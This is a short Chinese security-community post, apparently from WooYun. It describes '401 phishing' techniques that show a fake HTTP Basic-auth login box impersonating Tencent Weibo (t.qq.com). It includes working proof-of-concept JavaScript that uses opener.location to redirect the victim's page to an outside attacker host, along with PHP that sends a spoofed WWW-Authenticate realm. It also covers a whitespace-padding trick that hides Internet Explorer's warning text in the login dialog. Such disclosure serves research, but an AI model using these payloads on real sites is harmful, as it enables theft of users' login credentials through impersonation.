当前位置:WooYun(白帽子技术社区) >> xss >> 401钓鱼新玩法
前段时间401钓鱼很火,大部分呢是通过向网页插入一个401地址的图片进行钓鱼.但这种方法对于chrome和不支持外链图片的站来说,例如:微博.
反向401钓鱼:
反向401的意思是通过opener.location反向控制调用页地址到401钓鱼页面.

poc:
opener.location='http://mmme.me/401.php'
close();
401.php:<?php
header('WWW-Authenticate: Basic realm="t.qq.com"');
?>
<script>
history.back();//返回到腾讯微博
</script>
缺点:IE不支持.
腾讯微博demo
IE空白符缺陷:
由于IE的401询问框设计错误,导致我们可以在服务器响应的认证提示信息后面追加大量的空白符将后面的默认内容挤掉,达到欺骗的目的.
POC:<?php
header('WWW-Authenticate: Basic realm="t.qq.com "');
?>
IE8:
IE9:
http://pkav.net/2013/01/314.html

 |
|  (shield)
(shield)